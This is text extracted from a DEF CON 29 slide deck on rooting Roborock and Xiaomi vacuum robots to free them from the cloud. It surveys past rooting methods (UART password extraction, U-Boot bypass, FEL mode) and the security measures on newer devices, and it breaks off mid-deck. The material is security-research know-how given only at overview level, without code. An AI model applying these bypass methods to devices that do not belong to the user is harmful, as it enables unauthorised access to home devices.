

Liberating your vacuum from the cloud DEFCON 29 – Dennis Giese

#### **About me**

- Northeastern University
  Khoury College of
  Computer Sciences
- PhD student at Northeastern University, USA
  - Working with Prof. Guevara Noubir @Khoury
  - Research field: Wireless and embedded security&privacy
- Interests: Reverse engineering of interesting devices
  - Smart Home Devices, mostly vacuum cleaning robots
  - Current research: Smart Speakers

#### Most recent work

- "Amazon Echo Dot or the reverberating secrets of IoT devices"
- Authors: Dennis Giese and Guevara Noubir
- Published: ACM WiSec 2021





#### Goals

- Get an overview over the development of vacuum robots
  - Focus: Roborock and Dreame
- Learn about vulnerabilities and backdoors
- Understand methods to root current robots

**Side note**: Generally, a friendly relationship with vendors is maintained



# **MOTIVATION**

## Why do we want to root devices?

- Play with cool hardware
- Stop devices from constantly phoning home
- Use custom Smart Home Software
- Verification of privacy claims





### Why do we not trust IoT?

- Devices are connected to the home network
- Communication to the cloud is encrypted, content unclear
- Developing secure hardware and software is hard
- Vendor claims contradict each other

#### "Nothing is sent to the cloud"?



## **Built for Privacy**

When it comes to a camera in the home, privacy and security are critical. Every image ReactiveAl processes is captured and deleted in an instant. Not only that, S6 MaxV is certified by TUV Rheinland as a safe smart home product and keeps your data safe and secure.

Nothing is ever duplicated

Nothing is ever stored

Nothing is sent to the cloud



<< Click here to learn more



# ... but you can access the camera?

Look around your home even when you're away. Fire up the Roborock app and drive around seeing what S6 MaxV sees. Make sure you've closed your doors, reassure yourself that your home is as you left it, or check in on the mischief your pets are up to. Even send a voice message to tell them you'll be home soon.<sup>7</sup>



#### Problem of used devices

- Used devices might be problematic
  - Previous owner installed rootkit
  - New owner cannot verify software
  - Result: Device might behave maliciously in your network
- Rooting is the only way to verify that a device is "clean"

# A LOOK IN THE PAST: THE GOOD OLD TIMES

#### First work in 2017

- Work together with Daniel Wegemer
- Xiaomi Vacuum Robot / Roborock S5
- Findings:
  - Firmware images: unsigned and encrypted with weak key
  - Custom firmware could be pushed from local network
- Result:
  - Rooting without disassembly
  - Development of custom Software and Voice packages
- Publication: 34C3 (2017) and DEF CON 26 (2018)



#### Recap Hardware V1 / S5

- Quadcore ARM
- 512 Mbyte RAM
- 4 GByte eMMC Flash
- Sensors:
  - LiDAR
  - IR
  - Ultrasonic
- Debug ports:
  - USB
  - UART



#### Recap Software V1 / S5

- Ubuntu 14.04.3 LTS (Kernel 3.4.xxx)
  - Mostly untouched
  - Obfuscated "root" password
- Player 3.10-svn
  - Open-Source Cross-platform robot device interface & server
- Proprietary software (/opt/rockrobo)
  - Custom adbd-version
  - Watchdog (enforces copy protection)
  - Logging tool (uploading a lot of data to the cloud)
- iptables firewall enabled (IPv4!)
  - Blocks Port 22 (SSHd) + Port 6665 (player)
  - Fail: IPv6 not blocked at all



# THE FORCE STRIKES BACK: LOCKING DOWN THE DEVICES

### First steps in locking down

- Newer Roborock S5 firmware: local updates blocked
- With introduction of Roborock S6 (2019):
  - Signed firmware and voice packages
  - Each model uses different encryption keys
  - Signed configuration files to enforce region locks
  - However: Hardware remains mostly the same
- Disassembly of devices was required

### **Keeping rooting methods secret**

- Roborock S6 rooted in the first 2 weeks after release
- Developed methods:
  - Extraction of obfuscated root password via UART
  - Single user boot via U-Boot
- Methods were not published for some time
- Assumption: Roborock would lock them down in newer devices

# **Getting access via UART**



#### **Observations**

- Every time we publish a method, it gets blocked
- Examples for blocking:
  - Local updates (2017):
    - Blocked via firmware updates in 2018
  - Root password method (2019):
    - Blocked for newly produced devices in 2019
  - U-Boot bypass (2020):
    - Blocked for new models in 2020

All currently public methods are blocked 😊

# DEVELOPMENT OF ROBOROCK MODELS

Contains only global models



(08.08.2021) DEFCON 29 – Dennis Giese

<sup>omi</sup> 21

Contains only global models



Contains only global models



Contains only global models



(08.08.2021) DEFCON 29 - Dennis Giese

Images: Xiaomi

Contains only global models



(08.08.2021) DEFCON 29 - Dennis Giese

25

# **ROBOROCK CAMERA ROBOTS**

#### Xiaomi M1S

- Released Q2/2019
- SoC: Rockchip RK3326 (64-Bit ARM Quadcore)
- RAM: 512 Mbyte
- Flash: 4GByte eMMC
- Sensors:
  - LiDAR
  - Up-facing B/W Camera
  - Ultrasonic distance sensor
  - IR sensors



## Video perspective of M1S robot



#### Roborock S6 MaxV Hardware

- Released Q2/2020
- SoC: Qualcomm APQ8053 (64-Bit ARM Octocore)
- RAM: 1 GByte
- Flash: 4GByte eMMC
- Sensors:
  - LiDAR
  - 2x FullHD color front cameras (with IR)
  - IR sensors
- Water Tank + Pump





#### **Roborock S6 MaxV Cameras**





**Stereo Camera** 

Infrared Illumination





## Xiaomi M1S/Roborock S6 MaxV Software

- OS: Android
- Similar software as previous models
- Cameras can be accessed via video4linux subsystem
- Used libraries
  - OpenCV
  - OpenCL
  - Tensorflow Lite

#### **Security measures**

- Secure boot
  - Replay-Protected-Memory-Block (RPMB) enabled
- DM-Verity
  - System partition integrity protected
- SELinux enabled and enforced
- LUKS encrypted partitions
  - All application specific programs protected
  - Keys stored in OPTEE / ARM TrustZone

#### **Security measures**

- Signed ELF-Binaries and kernel-based verification
- Signed and encrypted Firmware updates
  - Keys different per firmware version
  - Master keys stored in OPTEE / TrustZone
- IPtables binary cannot flush/delete rules
- Locked UART

# DO YOU WANTP



# **Interesting partitions**

| Label    | Content                                      | Mountpoint    | LUKS         | DM-verity    |
|----------|----------------------------------------------|---------------|--------------|--------------|
| арр      | device.conf (DID, key, MAC), adb.conf, vinda | /mnt/default/ | ×            | ×            |
| system_a | copy of OS (active by default)               | /             | *            | $\checkmark$ |
| system_b | copy of OS (passive by default)              |               | *            | ✓            |
| арр_а    | Robot application and libraries (active)     | /opt          | $\checkmark$ | *            |
| app_b    | Robot application and libraries (passive)    |               | ✓            | *            |
| reserve  | config + calibration files                   | /mnt/reserve/ | $\checkmark$ | *            |
| rtmpdata | logs, maps                                   | /mnt/data     | ✓            | *            |

# NEW ROOTING METHODS (ROBOROCK)

#### **Unrooted robots**

- Roborock S7
- Xiaomi M1S
- Roborock S6 MaxV

#### **Unrooted robots**

- Roborock S7
- Xiaomi M1S
- Roborock S6 MaxV

## Roborock S7 rooting

- Same mainboard as S5 Max, S6 Pure, etc.
- Problems:
  - U-Boot patched --> UART method does not work
  - RootFS is a read-only SquashFS
- New Method: FEL rooting
  - Does not require soldering
  - Does require disassembly
  - Automatically patches RootFS and enables SSH
  - Applies to all current NAND-based Roborock models

## **PCB** reverse engineering

- UART pins were known before
  - Useless after blocking
- Allwinner SOCs have FEL mode
  - Low level mode
  - Allows flashing of device
  - Burned in SOC ROM
- Idea: boot custom OS via FEL
- Typical methods to trigger FEL:
  - Disable Flash IC
  - Pull BOOT Mode / FEL pin



## PCB reverse engineering

